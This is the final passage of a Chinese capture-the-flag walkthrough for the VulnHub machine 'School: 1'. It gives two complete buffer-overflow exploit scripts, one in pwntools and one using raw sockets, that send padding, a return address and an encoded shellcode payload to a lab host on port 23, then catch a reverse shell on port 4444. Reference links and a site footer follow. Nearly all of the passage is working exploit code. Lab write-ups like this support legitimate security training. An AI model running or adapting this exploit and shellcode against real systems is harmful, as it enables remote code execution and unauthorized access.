
最终代码分为两种,想运行简单选用第二种
一种是用pwntools库写的
# coding:utf8from pwn import *conn = remote('192.168.75.18',23)junk = b'a' * 1902
ret_addr=b'\xdd\x12\x50\x62'buf = b""
buf += b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x7d\xaf\x3e\xe6\x83\xee\xfc\xe2\xf4\x81\x47"
buf += b"\xbc\xe6\x7d\xaf\x5e\x6f\x98\x9e\xfe\x82\xf6\xff\x0e"
buf += b"\x6d\x2f\xa3\xb5\xb4\x69\x24\x4c\xce\x72\x18\x74\xc0"
buf += b"\x4c\x50\x92\xda\x1c\xd3\x3c\xca\x5d\x6e\xf1\xeb\x7c"
buf += b"\x68\xdc\x14\x2f\xf8\xb5\xb4\x6d\x24\x74\xda\xf6\xe3"
buf += b"\x2f\x9e\x9e\xe7\x3f\x37\x2c\x24\x67\xc6\x7c\x7c\xb5"
buf += b"\xaf\x65\x4c\x04\xaf\xf6\x9b\xb5\xe7\xab\x9e\xc1\x4a"
buf += b"\xbc\x60\x33\xe7\xba\x97\xde\x93\x8b\xac\x43\x1e\x46"
buf += b"\xd2\x1a\x93\x99\xf7\xb5\xbe\x59\xae\xed\x80\xf6\xa3"
buf += b"\x75\x6d\x25\xb3\x3f\x35\xf6\xab\xb5\xe7\xad\x26\x7a"
buf += b"\xc2\x59\xf4\x65\x87\x24\xf5\x6f\x19\x9d\xf0\x61\xbc"
buf += b"\xf6\xbd\xd5\x6b\x20\xc7\x0d\xd4\x7d\xaf\x56\x91\x0e"
buf += b"\x9d\x61\xb2\x15\xe3\x49\xc0\x7a\x50\xeb\x5e\xed\xae"
buf += b"\x3e\xe6\x54\x6b\x6a\xb6\x15\x86\xbe\x8d\x7d\x50\xeb"
buf += b"\xb6\x2d\xff\x6e\xa6\x2d\xef\x6e\x8e\x97\xa0\xe1\x06"
buf += b"\x82\x7a\xa9\x8c\x78\xc7\xfe\x4e\x36\xa2\x56\xe4\x7d"
buf += b"\xbe\x62\x6f\x9b\xc5\x2e\xb0\x2a\xc7\xa7\x43\x09\xce"
buf += b"\xc1\x33\xf8\x6f\x4a\xea\x82\xe1\x36\x93\x91\xc7\xce"
buf += b"\x53\xdf\xf9\xc1\x33\x15\xcc\x53\x82\x7d\x26\xdd\xb1"
buf += b"\x2a\xf8\x0f\x10\x17\xbd\x67\xb0\x9f\x52\x58\x21\x39"
buf += b"\x8b\x02\xe7\x7c\x22\x7a\xc2\x6d\x69\x3e\xa2\x29\xff"
buf += b"\x68\xb0\x2b\xe9\x68\xa8\x2b\xf9\x6d\xb0\x15\xd6\xf2"
buf += b"\xd9\xfb\x50\xeb\x6f\x9d\xe1\x68\xa0\x82\x9f\x56\xee"
buf += b"\xfa\xb2\x5e\x19\xa8\x14\xce\x53\xdf\xf9\x56\x40\xe8"
buf += b"\x12\xa3\x19\xa8\x93\x38\x9a\x77\x2f\xc5\x06\x08\xaa"
buf += b"\x85\xa1\x6e\xdd\x51\x8c\x7d\xfc\xc1\x33"payload = b''
payload += junk
payload += ret_addr
#payload += nops
payload += bufconn.sendline(payload)一种是用python3的socket库
#!/usr/bin/python3
import socket
buf=b''
target_ip='192.168.75.18'
target_port=23
recv_buf=4096
junk = b'a' * 1902
ret_addr=b'\xdd\x12\x50\x62'
#nops=b'\x90'*32 可选
buf = b""
buf += b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x7d\xaf\x3e\xe6\x83\xee\xfc\xe2\xf4\x81\x47"
buf += b"\xbc\xe6\x7d\xaf\x5e\x6f\x98\x9e\xfe\x82\xf6\xff\x0e"
buf += b"\x6d\x2f\xa3\xb5\xb4\x69\x24\x4c\xce\x72\x18\x74\xc0"
buf += b"\x4c\x50\x92\xda\x1c\xd3\x3c\xca\x5d\x6e\xf1\xeb\x7c"
buf += b"\x68\xdc\x14\x2f\xf8\xb5\xb4\x6d\x24\x74\xda\xf6\xe3"
buf += b"\x2f\x9e\x9e\xe7\x3f\x37\x2c\x24\x67\xc6\x7c\x7c\xb5"
buf += b"\xaf\x65\x4c\x04\xaf\xf6\x9b\xb5\xe7\xab\x9e\xc1\x4a"
buf += b"\xbc\x60\x33\xe7\xba\x97\xde\x93\x8b\xac\x43\x1e\x46"
buf += b"\xd2\x1a\x93\x99\xf7\xb5\xbe\x59\xae\xed\x80\xf6\xa3"
buf += b"\x75\x6d\x25\xb3\x3f\x35\xf6\xab\xb5\xe7\xad\x26\x7a"
buf += b"\xc2\x59\xf4\x65\x87\x24\xf5\x6f\x19\x9d\xf0\x61\xbc"
buf += b"\xf6\xbd\xd5\x6b\x20\xc7\x0d\xd4\x7d\xaf\x56\x91\x0e"
buf += b"\x9d\x61\xb2\x15\xe3\x49\xc0\x7a\x50\xeb\x5e\xed\xae"
buf += b"\x3e\xe6\x54\x6b\x6a\xb6\x15\x86\xbe\x8d\x7d\x50\xeb"
buf += b"\xb6\x2d\xff\x6e\xa6\x2d\xef\x6e\x8e\x97\xa0\xe1\x06"
buf += b"\x82\x7a\xa9\x8c\x78\xc7\xfe\x4e\x36\xa2\x56\xe4\x7d"
buf += b"\xbe\x62\x6f\x9b\xc5\x2e\xb0\x2a\xc7\xa7\x43\x09\xce"
buf += b"\xc1\x33\xf8\x6f\x4a\xea\x82\xe1\x36\x93\x91\xc7\xce"
buf += b"\x53\xdf\xf9\xc1\x33\x15\xcc\x53\x82\x7d\x26\xdd\xb1"
buf += b"\x2a\xf8\x0f\x10\x17\xbd\x67\xb0\x9f\x52\x58\x21\x39"
buf += b"\x8b\x02\xe7\x7c\x22\x7a\xc2\x6d\x69\x3e\xa2\x29\xff"
buf += b"\x68\xb0\x2b\xe9\x68\xa8\x2b\xf9\x6d\xb0\x15\xd6\xf2"
buf += b"\xd9\xfb\x50\xeb\x6f\x9d\xe1\x68\xa0\x82\x9f\x56\xee"
buf += b"\xfa\xb2\x5e\x19\xa8\x14\xce\x53\xdf\xf9\x56\x40\xe8"
buf += b"\x12\xa3\x19\xa8\x93\x38\x9a\x77\x2f\xc5\x06\x08\xaa"
buf += b"\x85\xa1\x6e\xdd\x51\x8c\x7d\xfc\xc1\x33"payload = b''
payload += junk
payload += ret_addr
#payload += nops
payload += buf
with socket.socket(socket.AF_INET,socket.SOCK_STREAM) as clientSock:clientSock.connect((target_ip,target_port))data_from_srv = clientSock.recv(recv_buf)print(f"Reply --> {data_from_srv}")print(f"Sending --> {payload}")clientSock.sendall(payload)本地开启监听4444端口,运行脚本,拿到最终flag
8、参考文章
http://vxer.cn/?id=5
https://ajaysanchaniya.medium.com/school-1-vulnhub-machine-walkthrough-d63c9dc886c6
这篇关于vulnhub靶机-School: 1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!